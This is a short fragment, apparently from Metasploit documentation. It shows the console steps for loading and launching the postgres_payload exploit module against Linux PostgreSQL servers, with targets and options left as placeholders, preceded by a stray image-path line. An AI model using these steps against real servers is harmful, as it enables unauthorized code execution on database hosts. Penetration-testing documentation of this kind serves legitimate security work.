 1 msf > use exploit/linux/postgres/postgres_payload
2 msf exploit(postgres_payload) > show targets
3 ...targets...
4 msf exploit(postgres_payload) > set TARGET < target-id >
5 msf exploit(postgres_payload) > show options
6 ...show and set options...
7 msf exploit(postgres_payload) > exploit